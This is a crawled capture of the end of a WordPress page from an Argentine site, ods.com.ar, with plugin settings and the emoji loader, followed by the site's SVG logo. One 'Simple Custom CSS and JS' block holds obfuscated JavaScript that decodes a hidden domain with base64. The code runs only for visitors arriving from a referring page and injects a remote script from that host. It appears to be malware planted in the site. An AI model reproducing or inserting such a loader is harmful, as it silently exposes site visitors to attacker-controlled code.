var WprConfig = {"ajaxurl":"https://ods.com.ar/wp-admin/admin-ajax.php","resturl":"https://ods.com.ar/wp-json/wpraddons/v1","nonce":"d1e5ca7223","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ods.com.ar/dia-mundial-contra-la-trata/","wishlistPageID":"","wishlistPageURL":"https://ods.com.ar/dia-mundial-contra-la-trata/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1028" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1028" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ods.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ods.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0ca831b7400ff10d70f54e92f043e152 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg
body_size: 40079
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="452px" height="162px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1259.216 451.928"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil19 {fill:#FEFEFE}
    .fil0 {fill:#FEFEFE}
    .fil18 {fill:#1670A2}
    .fil14 {fill:#23BDE3}
    .fil15 {fill:#299BD4}
    .fil9 {fill:#2B5574}
    .fil13 {fill:#47834D}
    .fil11 {fill:#54A351}
    .fil17 {fill:#68BD55}
    .fil6 {fill:#AA3756}
    .fil7 {fill:#C8343B}
    .fil8 {fill:#CBA348}
    .fil5 {fill:#DF3074}
    .fil4 {fill:#E1B434}
    .fil16 {fill:#E6374B}
    .fil10 {fill:#EB432C}
    .fil2 {fill:#EF7034}
    .fil12 {fill:#F5A337}
    .fil3 {fill:#F6C426}
    .fil1 {fill:#FEFEFE;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Capa_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1324566991104">
   <path class="fil0" d="M146.823 276.398c-27.873,0 -50.468,-22.596 -50.468,-50.469 0,-27.872 22.595,-50.47 50.468,-50.47 27.874,0 50.469,22.598 50.469,50.47 0,27.873 -22.595,50.469 -50.469,50.469zm0 -26.926c-13.002,0 -23.545,-10.539 -23.545,-23.545 0,-13.003 10.543,-23.545 23.545,-23.545 13.004,0 23.546,10.542 23.546,23.545 0,13.006 -10.542,23.545 -23.546,23.545z"/>
   <path class="fil1" d="M203.405 274.719l32.194 0c30.501,0 48.294,-20.894 48.294,-49.031l0 -0.278c0,-28.137 -17.551,-48.195 -47.81,-48.195l-32.678 0 0 97.504zm23.481 -23.958l0 -49.587 9.561 0c14.04,0 23.359,9.053 23.359,24.653l0 0.279c0,15.741 -9.319,24.655 -23.359,24.655l-9.561 0z"/>
   <path id="_1" class="fil1" d="M321.393 276.39c20.574,0 34.252,-11.84 34.252,-31.758l0 -0.278c0,-18.248 -12.103,-25.491 -31.59,-30.367 -11.74,-3.064 -14.645,-5.014 -14.645,-9.471l0 -0.278c0,-3.482 2.783,-6.269 8.472,-6.269 7.504,0 15.977,3.344 23.723,9.612l11.74 -19.083c-9.198,-8.497 -20.456,-12.954 -34.857,-12.954 -20.335,0 -32.801,13.093 -32.801,31.201l0 0.278c0,20.058 13.918,25.909 31.953,30.644 11.499,3.064 14.282,5.294 14.282,9.333l0 0.279c0,4.178 -3.389,6.685 -9.683,6.685 -9.803,0 -19.123,-4.039 -27.474,-11.699l-13.072 17.968c10.409,10.725 24.69,16.157 39.7,16.157z"/>
  </g>
  <path class="fil2" d="M205.402 383.034c-1.957,10.405 -4.422,21.871 -5.992,31.527 -0.556,3.424 -5.402,28.125 -6.48,34.952 10.795,1.582 21.835,2.415 33.07,2.415 12.66,0 25.072,-1.058 37.164,-3.059 -0.202,-0.82 -0.555,-2.01 -0.899,-3.769 -0.302,-1.543 -0.639,-3.799 -0.877,-5.214 -0.336,-2.002 -0.622,-3.085 -0.953,-5.135 -1.506,-9.336 -4.193,-20.7 -5.785,-30.407 -0.569,-3.467 -1.158,-6.789 -1.857,-10.323 -0.774,-3.922 -1.504,-7.735 -2.238,-11.551 -8.003,1.244 -16.203,1.896 -24.555,1.896 -6.981,0 -13.855,-0.457 -20.598,-1.332z"/>
  <path class="fil3" d="M317 355.633l6.853 11.13c1.137,1.745 2.268,3.663 3.322,5.446l24.509 39.571c0.36,0.566 0.618,0.985 0.867,1.417 19.386,-13.125 36.623,-29.183 51.08,-47.533 -7.571,-5.296 -48.639,-36.575 -53.205,-40.064l-0.787 -0.605c-9.373,11.682 -20.363,22.01 -32.639,30.638z"/>
  <path class="fil4" d="M328.045 104.738l3.082 -3.476c0.812,-0.813 1.365,-1.388 2.176,-2.2 0.974,-0.976 1.171,-1.328 2.021,-2.359 0.713,-0.864 1.414,-1.393 2.164,-2.215l12.377 -13.559c0.956,-0.957 1.176,-1.419 2.007,-2.375l21.014 -22.771c0.275,-0.357 0.554,-0.639 0.812,-0.915 -17.602,-15.211 -37.577,-27.749 -59.293,-36.989 -0.492,1.438 -1.283,3.232 -1.636,4.105l-22.739 58.989c13.822,6.117 26.607,14.149 38.015,23.765z"/>
  <path class="fil5" d="M179.303 447.087c1.047,-4.954 1.705,-10.215 2.733,-15.217l9.624 -51.247c-15.015,-3.318 -29.229,-8.765 -42.311,-16.011l-2.796 4.524c-2.93,5.568 -15.937,25.599 -20.842,33.794 -1.795,2.998 -9.4,14.846 -11.856,19.249 20.084,11.501 42.104,20.003 65.448,24.908z"/>
  <path class="fil6" d="M340.88 420.574c-0.764,-1.301 -1.923,-2.966 -2.451,-3.839l-33.035 -53.674c-12.739,7.391 -26.606,13.052 -41.275,16.677 0.733,4.087 1.47,8.18 2.33,12.311 2.168,10.413 4.107,22.49 6.189,33.049l2.505 13.054c0.28,1.297 0.357,2.21 0.576,3.483 0.207,1.196 0.479,1.974 0.716,3.344l0.212 1.247c22.938,-5.256 44.543,-14.005 64.233,-25.652z"/>
  <path class="fil7" d="M382.984 204.455l38.238 -3.766c6.53,-0.485 22.013,-2.309 29.063,-2.67 -2.873,-23.324 -9.301,-45.545 -18.723,-66.111 -5.082,2.177 -17.66,8.56 -20.287,9.891 -9.652,4.892 -23.561,12.071 -33.22,16.506l-7.116 3.558c5.902,13.332 10.017,27.63 12.045,42.592z"/>
  <path class="fil8" d="M41.881 357.009c1.12,-0.774 2.219,-1.551 3.361,-2.396l28.451 -21.678c4.506,-3.089 14.118,-10.756 18.902,-14.404l3.146 -2.402c-8.611,-12.413 -15.491,-26.116 -20.3,-40.759l-9.444 2.65c-1.761,0.483 -3.685,1.132 -5.68,1.702 -6.827,1.946 -42.321,12.307 -49.9,14.204 7.186,22.799 17.881,44.04 31.464,63.083z"/>
  <path class="fil9" d="M152.01 12.334c0.472,1.459 1.191,3.162 1.519,3.981 3.554,8.899 7.317,19.518 10.851,27.988l4.299 11.235c1.465,3.671 2.827,7.439 4.345,11.19 0.729,1.801 1.411,3.531 2.2,5.567l1.204 3.117 0.655 -0.213 0.655 -0.212c0.842,-0.269 1.687,-0.53 2.535,-0.786l0.101 -0.03 0.662 -0.197 0.093 -0.027c1.031,-0.305 2.065,-0.598 3.105,-0.881l0.13 -0.036 0.669 -0.18c0.893,-0.238 1.787,-0.469 2.686,-0.692l0.001 0 0.675 -0.166 0.248 -0.06c1.041,-0.252 2.086,-0.492 3.136,-0.723l0.007 -0.002 0.682 -0.149c1.109,-0.239 2.222,-0.465 3.338,-0.681l0.086 -0.017 0.687 -0.131c0.917,-0.172 1.84,-0.336 2.762,-0.493l0.694 -0.116 0.236 -0.038c1.045,-0.171 2.092,-0.331 3.143,-0.481l0.101 -0.015 0.7 -0.098 0.112 -0.016c1.072,-0.147 2.149,-0.281 3.228,-0.406l0.169 -0.02 0.705 -0.08c0.928,-0.103 1.859,-0.196 2.792,-0.284l1.088 -0.096c0.942,-0.082 1.888,-0.152 2.835,-0.217l1.248 -0.079c0.886,-0.055 1.774,-0.099 2.664,-0.139l1.491 -0.057c0.062,-26.003 0.108,-61.526 -0.189,-67.594 -23.887,0.587 -46.851,4.889 -68.348,12.334z"/>
  <path class="fil10" d="M380.358 261.8c4.927,1.434 9.562,2.737 13.077,3.61 7.581,1.883 21.979,6.232 29.991,8.593 3.104,0.914 16.419,4.981 21.98,6.268 4.298,-17.409 6.594,-35.607 6.594,-54.343 0,-4.775 -0.166,-9.51 -0.458,-14.212l-47.401 4.546c-1.586,0.069 -4.447,0.279 -6.169,0.529l-12.235 1.16c-0.445,0.011 -0.948,0.036 -1.496,0.069 0.128,2.62 0.197,5.256 0.197,7.908 0,12.338 -1.411,24.345 -4.08,35.872z"/>
  <path class="fil11" d="M364.82 149.522l6.647 -3.317c1.016,-0.515 1.651,-0.871 2.678,-1.353 0.545,-0.256 0.864,-0.361 1.388,-0.629 0.592,-0.302 0.94,-0.569 1.512,-0.84l11.031 -5.431c4.595,-2.051 12.399,-6.533 16.59,-8.274l20.687 -10.28c-10.953,-20.453 -24.963,-39.02 -41.416,-55.101 -0.17,0.202 -0.361,0.432 -0.619,0.7 -0.811,0.845 -1.333,1.341 -2.142,2.237l-0.323 0.35c-0.046,0.052 -0.117,0.124 -0.163,0.174 -0.196,0.216 -0.174,0.175 -0.477,0.534 -0.492,0.583 -0.535,0.713 -1.075,1.284l-40.796 44.637c10.38,10.439 19.313,22.318 26.478,35.309z"/>
  <path class="fil12" d="M101.97 414.863c1.683,-2.316 4.654,-7.556 5.578,-8.98l12.642 -20.41c5.646,-8.84 11.664,-19.307 17.299,-28.117 -12.493,-8.43 -23.716,-18.598 -33.33,-30.153l-38.225 29.056c-0.856,0.664 -1.539,1.183 -2.446,1.928 -1.824,1.5 -10.051,7.456 -13.138,9.937 14.677,18.104 32.091,33.894 51.62,46.739z"/>
  <path class="fil13" d="M6.682 280.635l41.307 -11.71c2.547,-0.765 13.135,-3.769 23.73,-6.806 -2.716,-11.625 -4.157,-23.739 -4.157,-36.191 0,-3.045 0.095,-6.067 0.265,-9.069 -1.148,-0.127 -2.304,-0.24 -3.571,-0.258l-40.473 -3.734c-6.582,-0.168 -16.516,-1.725 -23.272,-1.991 -0.328,4.977 -0.511,9.993 -0.511,15.052 0,18.867 2.326,37.188 6.682,54.707z"/>
  <path class="fil14" d="M357.805 313.864l15.649 11.79c7.089,5.357 18.763,13.746 24.952,18.784 1.587,1.291 3.29,2.571 4.997,3.749 1.048,0.723 5.757,4.522 8.419,6.379 12.838,-18.508 22.987,-39.021 29.871,-60.98 -5.309,-1.246 -21.13,-5.994 -22.311,-6.334l-29.438 -8.475c-4.184,-1.207 -8.677,-2.528 -13.238,-3.859 -4.526,13.927 -10.921,27.009 -18.901,38.946z"/>
  <path class="fil15" d="M1.822 197.1l45.232 4.051c4.08,0.586 13.585,1.456 22.119,2.18 2.183,-15.285 6.545,-29.865 12.765,-43.418 -2.968,-1.592 -6.257,-2.936 -9.206,-4.442l-51.374 -25.535c-9.796,20.848 -16.514,43.427 -19.536,67.164z"/>
  <path class="fil16" d="M234.199 0.092l0 67.608 0.026 0.001c1.287,0.067 2.569,0.149 3.849,0.245l0.224 0.016c1.256,0.097 2.507,0.208 3.755,0.334l0.266 0.026c1.24,0.128 2.476,0.269 3.707,0.424l0.355 0.046c1.187,0.153 2.37,0.318 3.549,0.497l0.406 0.062c1.166,0.18 2.328,0.372 3.486,0.577l0.445 0.079c1.144,0.207 2.285,0.425 3.421,0.656l0.525 0.108c1.104,0.228 2.204,0.467 3.299,0.718l0.543 0.125c1.069,0.249 2.135,0.51 3.196,0.78l0.694 0.179c1.021,0.266 2.036,0.541 3.049,0.825l0.765 0.218c1.008,0.289 2.013,0.587 3.013,0.896l0.68 0.212c1.01,0.316 2.016,0.643 3.016,0.979l0.675 0.228 0.039 0.013 24.282 -63.091c-21.154,-7.491 -43.75,-11.922 -67.265,-12.761z"/>
  <path class="fil17" d="M27.676 117.49c6.557,3.137 36.819,18.611 40.79,20.271 2.829,1.184 5.219,2.734 7.562,3.863 1.051,0.506 1.678,0.771 2.727,1.305l9.47 4.723c7.455,-13.094 16.726,-25.017 27.465,-35.438l-20.411 -22.299c-0.875,-0.92 -1.09,-1.46 -1.994,-2.386l-16.173 -17.509c-1.072,-1.405 -4.893,-5.655 -7.033,-7.691 -16.812,16.03 -31.153,34.629 -42.403,55.161z"/>
  <path class="fil18" d="M80.366 53.124c0.99,1.322 2.868,2.531 4.774,5.032 0.759,0.996 1.348,1.365 2.102,2.276l36.144 39.645c0.832,0.84 1.749,1.825 2.71,2.887 11.287,-9.182 23.863,-16.84 37.413,-22.664l-20.737 -53.424c-2.014,-5.231 -2.944,-8.148 -3.657,-9.631 -21.458,8.948 -41.24,21.107 -58.749,35.879z"/>
  <g id="_1324567015008">
   <path class="fil0" d="M263.901 14.478l-0.521 2.423c0.311,0.04 2.343,-0.261 2.673,-0.353l-2.924 13.589 3.308 0.712 3.661 -17.016 -2.541 -0.546c-0.15,-0.033 -0.278,0.104 -0.392,0.178 -0.784,0.504 -2.48,0.793 -3.264,1.013z"/>
   <g>
    <path class="fil0" d="M241.186 37.767l-0.828 3.854c-0.04,0.183 -0.03,0.339 0.027,0.475 0.088,0.211 0.048,0.201 -0.053,0.437 -0.145,0.338 -0.252,0.621 -0.398,0.954l-1.577 3.743c-0.166,0.391 -0.692,1.522 -0.78,1.932 -0.039,0.184 0.087,0.318 0.26,0.355 0.391,0.084 0.519,-0.529 0.776,-1.13l2.44 -5.833c0.076,-0.172 0.24,-0.16 0.362,-0.295 0.187,-0.208 0.547,-2.196 0.624,-2.555 0.074,-0.34 0.175,-1.008 0.286,-1.317 0.048,-0.134 0.165,-0.229 0.302,-0.199 0.333,0.072 -0.002,1.05 -0.078,1.402l-2.067 9.602c-0.182,0.867 0.869,1.308 1.437,0.795 0.235,-0.213 0.237,-0.413 0.327,-0.828l0.859 -3.997c0.107,-0.498 0.263,-1.65 0.494,-1.947 0.494,-0.012 0.336,0.349 0.239,0.798l-1.113 5.174c-0.082,0.383 -0.191,0.662 -0.076,0.941 0.286,0.697 1.446,0.768 1.647,-0.078 0.378,-1.596 0.689,-3.215 1.035,-4.82l1.198 -5.568c0.053,-0.252 0.103,-0.612 0.345,-0.56 0.367,0.079 0.097,0.76 0.02,1.124l-0.57 2.642c-0.069,0.309 -0.064,0.541 0.156,0.729 0.366,0.311 0.602,0.093 0.887,-0.02 0.002,0.136 0.04,0.229 0.082,0.347l0.32 1.054c0.139,0.401 0.38,1.041 0.287,1.473 -0.074,0.342 -0.413,0.907 -0.589,1.231 -0.208,0.387 -0.414,0.775 -0.599,1.165l0.643 0.138 -0.415 1.927c-0.113,0.522 0.481,0.844 0.897,0.628 0.096,-0.05 0.244,-0.208 0.273,-0.338l0.422 -1.964 0.321 0.07 -0.422 1.962c-0.027,0.122 0.047,0.321 0.097,0.398 0.222,0.348 0.97,0.369 1.073,-0.108l0.43 -1.999 0.643 0.138c0.036,-0.282 -0.047,-0.975 -0.06,-1.282 -0.019,-0.415 -0.116,-1.024 -0.03,-1.425 0.074,-0.346 0.242,-0.464 0.403,-0.66 0.213,-0.258 1.33,-1.426 1.407,-1.677 0.224,0.233 0.239,0.313 0.589,0.388 0.386,0.083 0.633,-0.404 0.8,-0.711 0.202,-0.369 0.373,-0.691 0.575,-1.06l0.86 -1.571c0.051,-0.094 0.096,-0.178 0.176,-0.211 0.138,-0.056 0.208,0.06 0.179,0.19 -0.055,0.254 -2.213,4.332 -2.589,5.031 -0.073,0.135 -0.119,0.236 -0.192,0.369 -0.061,0.113 -0.146,0.267 -0.182,0.385l1.535 0.33 -0.929 4.319c-0.195,0.908 1.303,1.232 1.499,0.322l0.929 -4.318 0.393 0.084 -0.929 4.318c-0.196,0.91 1.302,1.232 1.498,0.323l0.93 -4.318 1.534 0.33c0.055,-0.287 -0.189,-3.504 -0.214,-4.042l-0.087 -1.602c-0.005,-0.137 -0.197,-1.072 0.161,-0.995 0.154,0.032 0.141,0.357 0.149,0.487 0.012,0.213 0.029,0.37 0.044,0.587 0.027,0.401 0.061,0.743 0.085,1.143 0.01,0.166 0.026,0.366 0.045,0.554 0.023,0.21 0.023,0.385 0.043,0.589 0.051,0.538 0.043,0.835 0.61,0.957 0.341,0.074 0.606,-0.212 0.673,-0.528 0.079,-0.367 -0.061,-1.153 -0.088,-1.571 -0.017,-0.265 -0.049,-0.537 -0.073,-0.782 -0.026,-0.273 -0.037,-0.517 -0.063,-0.79 -0.046,-0.48 -0.059,-1.053 -0.179,-1.512 -0.096,-0.363 -0.447,-0.979 -0.903,-1.077l-3.247 -0.699c-0.345,-0.074 -0.613,0.039 -0.859,0.192l-0.043 0.029c-0.572,0.386 -0.802,0.979 -1.161,1.58l-0.757 1.35c-0.168,0.31 -0.671,1.097 -0.733,1.387 -0.274,-0.083 -0.453,-0.374 -0.851,0.061 -0.226,0.247 -0.899,1.093 -1.248,1.018 -1.839,-0.396 -1.653,-0.146 -2.06,-1.22 -0.201,-0.53 -0.225,-1.127 -0.952,-0.921 0.277,-1.285 0.552,-2.571 0.83,-3.854 0.131,-0.61 0.072,-1.021 -0.186,-1.541 -0.205,-0.411 -0.672,-0.811 -1.154,-0.914l-3.533 -0.76c-0.504,-0.109 -1.102,0.088 -1.471,0.387 -0.393,0.32 -0.668,0.706 -0.818,1.399z"/>
    <path class="fil0" d="M274.201 44.684l-0.891 4.14c-0.036,0.167 0.004,0.333 0.069,0.447 0.218,0.383 0.94,0.49 1.159,-0.259l0.722 -3.354c0.053,-0.255 0.093,-0.428 0.343,-0.374 0.226,0.048 0.098,0.411 0.048,0.646l-1.882 8.743c-0.106,0.494 -0.277,1.12 -0.344,1.605 -0.132,0.956 0.95,1.306 1.466,0.796 0.241,-0.239 0.245,-0.423 0.339,-0.855l1.097 -5.103c0.101,-0.466 0.079,-0.88 0.435,-0.803 0.085,0.019 0.092,0.08 0.154,0.145l-1.266 5.889c-0.081,0.376 -0.146,0.615 -0.032,0.881 0.329,0.764 1.421,0.706 1.652,-0.085 0.138,-0.473 0.239,-1.108 0.346,-1.605l1.881 -8.744c0.052,-0.24 0.085,-0.654 0.317,-0.603 0.217,0.046 0.248,0.203 0.211,0.417 -0.136,0.779 -0.53,2.477 -0.716,3.32 -0.071,0.316 -0.122,0.56 0.144,0.767 0.451,0.351 0.919,0.019 0.979,-0.264l0.93 -4.318c0.207,-0.963 -0.492,-2.085 -1.449,-2.292l-3.426 -0.737c-0.978,-0.21 -2.053,0.523 -2.286,1.6z"/>
    <path class="fil0" d="M261.088 45.932c-0.096,0.445 -0.146,0.79 0.508,0.932 0.402,0.086 0.652,-0.415 0.78,-0.65 0.179,-0.333 0.369,-0.667 0.547,-1.007l0.549 -1.007c0.096,-0.171 0.189,-0.329 0.285,-0.51 0.108,-0.201 0.149,-0.381 0.361,-0.392 0.223,0.231 0.016,0.371 -0.259,0.931l-2.634 5.056 1.534 0.33 -0.906 4.212c-0.238,1.105 1.289,1.298 1.468,0.464l0.937 -4.353 0.393 0.085 -0.906 4.21c-0.218,1.012 1.273,1.546 1.573,0.152l0.867 -4.033 1.499 0.323c0.046,-0.213 -0.083,-2.062 -0.11,-2.417 -0.02,-0.275 -0.022,-0.519 -0.043,-0.803l-0.139 -2.398c-0.02,-0.545 -0.117,-0.68 0.038,-1.009l0.15 -0.01c0.173,0.185 0.18,1.332 0.211,1.651l0.133 1.727c0.037,0.494 0.074,0.825 0.56,0.929 0.49,0.105 0.655,-0.267 0.733,-0.626 0.033,-0.152 -0.027,-0.602 -0.045,-0.77 -0.085,-0.794 -0.229,-3.329 -0.375,-3.814 -0.109,-0.358 -0.446,-0.943 -0.909,-1.042l-3.283 -0.706c-0.455,-0.098 -0.956,0.248 -1.242,0.552 -0.344,0.364 -1.518,2.612 -1.903,3.285 -0.079,0.137 -0.338,0.548 -0.372,0.708z"/>
    <path class="fil0" d="M267.456 52.082c-0.119,0.55 0.362,0.631 0.595,0.494 0.26,-0.152 1.024,-1.926 1.268,-2.034 -0.341,1.581 -0.672,3.168 -1.022,4.747 -0.052,0.232 -0.057,0.338 0.005,0.487 0.197,0.47 0.849,0.557 1.137,0.091 0.237,-0.382 0.335,-1.796 0.573,-2.301 0.234,-0.012 0.116,0.025 0.25,0.054 0.009,0.53 -0.478,1.904 -0.435,2.309 0.076,0.689 1.093,0.865 1.283,0.003 0.352,-1.591 0.685,-3.191 1.028,-4.784 0.036,0.064 0.028,0.048 0.043,0.125l0.274 1.975c0.046,0.195 0.072,0.187 0.301,0.236 0.336,0.072 0.455,-0.207 0.508,-0.451l-0.389 -2.361c-0.073,-0.432 -0.089,-0.764 -0.51,-0.992l-1.033 -0.307c-1.93,-0.217 -1.503,-0.913 -3.233,1.658 -0.131,0.194 -0.597,0.84 -0.643,1.051z"/>
    <path class="fil0" d="M277.17 40.954c-0.109,0.508 -0.11,0.872 0.19,1.321 0.807,1.204 2.532,0.604 2.739,-0.355 0.133,-0.621 0.191,-0.816 -0.177,-1.391 -0.71,-1.112 -2.496,-0.765 -2.752,0.425z"/>
    <path class="fil0" d="M244.17 33.964c-0.06,0.279 -0.048,0.465 -0.002,0.678 0.019,0.087 0.044,0.172 0.079,0.256 0.021,0.052 0.101,0.214 0.129,0.256 0.717,1.11 2.531,0.841 2.821,-0.501 0.184,-0.856 -0.316,-1.673 -1.205,-1.865 -0.83,-0.178 -1.643,0.348 -1.822,1.176z"/>
    <path class="fil0" d="M257.72 39.196c0.384,0.082 0.522,0.147 0.914,0.035 1.439,-0.41 1.397,-2.526 -0.086,-2.845 -0.441,-0.095 -0.798,0.017 -1.089,0.171 -0.605,0.319 -0.921,1.275 -0.535,1.954 0.136,0.238 0.442,0.609 0.796,0.685z"/>
    <path class="fil0" d="M265.295 39.22c-0.099,0.463 -0.118,0.798 0.155,1.22 0.645,0.994 2.374,0.911 2.677,-0.499 0.174,-0.806 -0.34,-1.567 -1.156,-1.742 -0.709,-0.152 -1.526,0.322 -1.676,1.021z"/>
    <path class="fil0" d="M270.216 47.411c-0.077,0.359 -0.008,0.749 0.154,0.976 0.067,0.096 0.192,0.231 0.292,0.303 0.275,0.204 0.628,0.294 0.96,0.231 0.849,-0.162 1.248,-1.088 0.852,-1.831 -0.449,-0.845 -2.009,-0.832 -2.258,0.321z"/>
    <path class="fil0" d="M248.982 42.842c-0.073,0.339 -0.027,0.696 0.154,0.975 0.533,0.826 1.974,0.759 2.237,-0.461 0.129,-0.6 -0.294,-1.258 -0.79,-1.365l-0.249 -0.053c-0.59,-0.127 -1.224,0.309 -1.352,0.904z"/>
   </g>
  </g>
  <g id="_1324567019760">
   <path class="fil0" d="M336.838 43.462l-0.755 1.239 2.786 1.699c0.528,-0.865 1.604,-2.916 2.867,-2.146 0.403,0.248 0.649,0.371 0.718,0.882 0.079,0.585 -0.279,1.066 -0.571,1.545 -0.749,1.228 -2.676,1.903 -3.878,2.505 -0.469,0.235 -0.864,0.412 -1.336,0.655l-4.018 1.927c-1.689,0.871 -0.938,0.097 -2.516,2.683l7.585 4.627 1.384 -2.27 -4.334 -2.644c0.159,-0.152 2.196,-1.057 2.561,-1.227 0.786,-0.365 4.504,-2.044 5.164,-2.461 1.599,-1.011 2.599,-2.031 3.139,-3.956 0.452,-1.609 -0.262,-3.375 -1.852,-4.344 -1.476,-0.9 -2.422,-1.478 -4.197,-0.986 -0.984,0.274 -2.168,1.323 -2.747,2.272z"/>
   <g>
